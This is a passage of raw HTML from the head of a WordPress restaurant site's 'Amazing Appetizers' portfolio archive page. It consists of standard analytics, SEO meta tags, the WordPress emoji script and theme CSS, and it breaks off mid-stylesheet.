

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aleias.com/portfolio-item-category/amazing-appetizers/
body_size: 21653
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.aleias.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKB8NF');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amazing Appetizers Archives - Aleia&#039;s</title>
	<link rel="canonical" href="https://www.aleias.com/portfolio-item-category/amazing-appetizers/" />
	<link rel="next" href="https://www.aleias.com/portfolio-item-category/amazing-appetizers/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amazing Appetizers Archives - Aleia&#039;s" />
	<meta property="og:url" content="https://www.aleias.com/portfolio-item-category/amazing-appetizers/" />
	<meta property="og:site_name" content="Aleia&#039;s" />
	<meta property="og:image" content="https://www.aleias.com/wp-content/uploads/2018/07/home-horns.jpg" />
	<meta property="og:image:width" content="645" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Aleia&#039;s &raquo; Feed" href="https://www.aleias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleia&#039;s &raquo; Comments Feed" href="https://www.aleias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleia&#039;s &raquo; Amazing Appetizers Portfolio Category Feed" href="https://www.aleias.com/portfolio-item-category/amazing-appetizers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aleias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.aleias.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://www.aleias.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.aleias.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.aleias.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.aleias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aleias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.aleias.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.aleias.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://www.aleias.com/wp-content/themes/x/framework/dist/css/site/stacks/integrity-light.css?ver=10.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css' href='https://www.aleias.com/wp-content/themes/x/framework/dist/css/site/woocommerce/integrity-light.css?ver=10.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.aleias.com/wp-content/themes/x-child/style.css?ver=10.7.7' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#d0112b;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(105,105,105);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce li.product .entry-header h3 a:hover{color:#d0112b;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#d0112b;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#d0112b;}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range{background-color:#d0112b;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #d0112b;}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;text-transform:uppercase;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#727b83;}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after{color:#727b83;}.widget_text ol li a,.widget_text ul li a{color:#d0112b;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(105,105,105);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#d0112b;}.widget_calendar #wp-calendar th{border-color:#d0112b;}.h-feature-headline span i{background-color:#d0112b;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#727b83;background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1460px;}.x-bar-content.x-container.width{flex-basis:90%;}.site,.x-site{width:90%;max-width:1460px;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.2rem;}body,input,button,select,textarea{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#d0112b;}.cfc-h-tx{color:#d0112b !important;}.cfc-h-bd{border-color:#d0112b !important;}.cfc-h-bg{background-color:#d0112b !important;}.cfc-b-tx{color:#727b83 !important;}.cfc-b-bd{border-color:#727b83 !important;}.cfc-b-bg{background-color:#727b83 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,100%);border-color:hsl(0,0%,100%);background-color:#d3212f;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,100%);border-color:#d0112b;background-color:hsl(355,83%,31%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #eff2b8,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #6f7174,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-cart-notification-icon.loading{color:#545454;}.x-cart-notification:before{background-color:#000000;}.x-cart-notification-icon.added{color:#ffffff;}.x-cart-notification.added:before{background-color:hsl(0,0%,78%);}.woocommerce-MyAccount-navigation-link a{color:#727b83;}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{color:#d0112b;}.cart_item .product-remove a{color:#727b83;}.cart_item .product-remove a:hover{color:#d0112b;}.cart_item .product-name a{color:#d0112b;}.cart_item .product-name a:hover{color:#d0112b;}.woocommerce p.stars span a{background-color:#d0112b;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:#d0112b;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:#d0112b;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(105,105,105);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #d0112b;}.x-navbar .desktop .x-nav > li > a{height:120px;padding-top:80px;}.x-navbar .desktop .x-nav > li ul{top:calc(120px - 15px);}@media (max-width:979px){}.x-navbar.x-navbar-fixed-top.x-container.max.width{width:90%%;max-width:1460pxpx;}.x-navbar-inner{min-height:120px;}.x-brand{margin-top:5px;font-family:"Lato",sans-serif;font-size:0px;font-style:normal;font-weight:400;letter-spacing:-0.035em;color:;}.x-brand:hover,.x-brand:focus{color:;}.x-brand img{width:calc(175px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:16px;padding-right:16px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.x-navbar .x-nav > li.x-menu-item-woocommerce > a .x-cart > span{padding-right:calc(0.625em - 0em);}.x-navbar-static-active .x-navbar .desktop .x-nav > li.x-menu-item-woocommerce > a,.x-navbar-fixed-top-active .x-navbar .desktop .x-nav > li.x-menu-item-woocommerce > a{padding-top:10px;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a .x-cart{color:#b7b7b7;background-color:#ffffff;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a:hover .x-cart{color:#272727;background-color:#ffffff;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a .x-cart > span.outer{color:#ffffff;background-color:#b7b7b7;}.x-navbar .x-nav > li.x-menu-item-woocommerce > a:hover .x-cart > span.outer{color:#ffffff;background-color:#272727;}.x-navbar .desktop .x-nav > li.x-menu-item-woocommerce{margin-left:16px;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://www.aleias.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.woocommerce .button.product_type_simple:before,.woocommerce .button.product_type_variable:before,.woocommerce .button.single_add_to_cart_button:before{font-family:"FontAwesome" !important;font-weight:900;}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}.comfort-left a{font-size:large;}body .x-topbar .p-info a{border:0;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:none !important;}.sub-menu > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-size:1.1em;font-weight:500;letter-spacing:0em;}.x-navbar .desktop .x-nav li:hover > .sub-menu{display:block;}.x-container.row-condensed{max-width:800px;}.x-container.row-cta{max-width:600px;}.x-container.offset{margin:0px auto;}@font-face{font-family:'Bebas-Neue-Light';src:url('../fonts/Bebas-Neue-Light.ttf.woff2') format('woff2'),url('../fonts/Bebas-Neue-Light.ttf.woff') format('woff'),url('../fonts/Bebas-Neue-Light.ttf.svg#Bebas-Neue-Light') format('svg'),url('../fonts/Bebas-Neue-Light.ttf.eot'),url('../fonts/Bebas-Neue-Light.ttf.eot?#iefix') format('embedded-opentype');font-weight:normal;font-style:normal;}.home-headings{font-family:'Bebas-Neue-Light',Helvetica,sans-serif;font-size:5.6em;line-height:4em!important;text-transform:uppercase;letter-spacing:20px;text-align:center;}.swirl{width:100%;max-width:250px;}.h-landmark span{font-size:0.8em;}.section-cta{color:#fff;}.section-cta .swirl{display:block;}.section-cta .swirl.top{margin:0 auto 40px;}.section-cta .h-custom-headline{margin:0;color:currentColor;}.section-cta .x-text{margin:0.5em 0 1.25em;}.section-cta .swirl.bottom{margin:40px auto 0;}.form-section{margin:0 auto;max-width:610px;width:100%;}.form-section .input{margin:0 0 20px;}.form-section .input .lefti{float:left;width:65%;}.form-section .input .righti{float:right;width:35%;}.clear{clear:both;display:block;font-size:0;line-height:0;}.form-section .input input{background:rgba(249,249,249,0.9) none repeat scroll 0 0;border:0 none;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#303030 !important;display:block;font-family:"Lato",sans-serif;font-size:16px;height:45px;line-height:16px;padding:0 15px;width:100%;}.form-section input[type="submit"],.rightc input[type="submit"]{background:rgb(248,214,106) none repeat scroll 0 0;text-shadow:none;border:0 none;border-radius:20px;box-shadow:none;color:#53585f;display:block;font-family:"Lato",sans-serif;font-size:18px;font-weight:bold;height:50px;line-height:45px;margin:0 auto;padding:0;text-align:center;width:185px;}.x-colophon.bottom{padding:15px 0;}.x-navbar .desktop .x-nav>.x-active>a>span,.x-navbar .desktop .x-nav>.current-menu-item>a>span,.x-navbar .desktop .x-nav>li>a:hover>span{border:none;border-color:transparent;}.select1 option{color:black;}.entry-wrap{margin-top:20px!important;padding-top:30px;border:none!important;box-shadow:none;}.entry-featured{max-width:640px;display:block;margin:0 auto;margin-top:0px;}.p-landmark-sub{display:none;}.x-logobar-inner{display:none;}.x-navbar.x-navbar-fixed-top.x-container.max.width{width:100%;}@media (min-width:980px){.x-logobar{display:none !important;visibility:hidden !important;}.x-navbar .desktop .x-nav > li.logo-menu-item > a{text-indent:-99999px;text-align:left;width:110px;height:110px;margin:10px;background:url(https://www.aleias.com/wp-content/uploads/2018/04/alieas-logo-latest-200.png) no-repeat center center;background-size:contain;}}/ .gallery-item{display:none;}.gallery-item:first-child{display:block;}.hero-button a{border:2px solid white !important;padding:5px 40px;display:inline-block;color:white !important;}.hero-button a:hover{background-color:#6FBCB9;}.hero-button.h-custom-headline.accent span:before{margin-right:0 !important;}.hero-button.h-custom-headline.accent span:after{margin-left:0 !important;}a.x-portfolio-filters{display:none;}.x-portfolio-filters-menu{display:block !important;margin-bottom:30px;}.page-template-template-layout-portfolio .type-x-portfolio .x-entry-share{display:none;}.page-template-template-layout-portfolio .type-x-portfolio .entry-wrap{margin-top:0 !important;}.woocommerce-ordering,.woocommerce-result-count{display:none;}.woocommerce ul.products{margin:0 -1em;}@media (min-width:768px){.products .product{width:22.55% !important;margin:0 1em 2em !important;}}.woocommerce li.product .entry-header .button{top:-70px;background-color:#d22130;border-color:#d22130;}.woocommerce li.product .entry-header .button:hover,.woocommerce li.product .entry-header .button:focus{background-color:#87141e;border-color:#87141e;}.woocommerce-product-gallery .flex-control-nav{padding:1em 0;position:relative;text-align:left;}.single_add_to_cart_button{background-color:#d22130;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus{background-color:#87141e;border-color:#87141e;}@media (min-width:768px){.x-navbar .desktop .x-nav > li ul{top:90px;}}.x-portfolio .entry-thumb:hover img{opacity:1;}.x-portfolio .entry-thumb:before{display:none;}.portfolio-banner{height:200px;background-size:cover;background-position:center;}@media (min-width:768px){.portfolio-banner{height:300px;}}.x-entry-share + .x-entry-share{border-top:none;}.x-comment-img{display:none!important;}::-webkit-input-placeholder{color:#444 !important;}::-moz-placeholder{color:#444 !important;}::-ms-placeholder{color:#444 !important;}::placeholder{color:#444 !important;}.contact-form input[type=submit],.enews-form input[type=submit]{background:#333;border-color:#333;border-radius:0;color:white !important;}.contact-form input[type=submit]:hover,.contact-form 